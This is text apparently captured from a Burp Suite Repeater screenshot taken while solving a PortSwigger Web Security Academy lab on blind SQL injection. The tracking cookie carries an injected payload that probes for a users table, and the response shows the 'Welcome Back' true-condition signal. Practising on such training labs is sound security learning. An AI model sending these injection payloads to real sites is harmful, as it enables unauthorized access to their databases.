 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 16 17
Send Cancel Burp AI Target: https://0af0007203fa51b580ce94c70046006c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af0007203fa51b580ce94c70046006c.web-security-academy.net
3 Cookie: TrackingId=aVt2S8SELjGgjvMu' AND EXISTS(SELECT 1 FROM
users)--; session=14XG9FwBc1ifCdAhUXvziJG0kPIl4waC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0007203fa51b580ce94c70046006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11561
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with conditional responses
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
Welcome Back 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 11,670 bytes | 211 millis
Event log (17) All issues Memory: 277.7MB of 3.85GB Disabled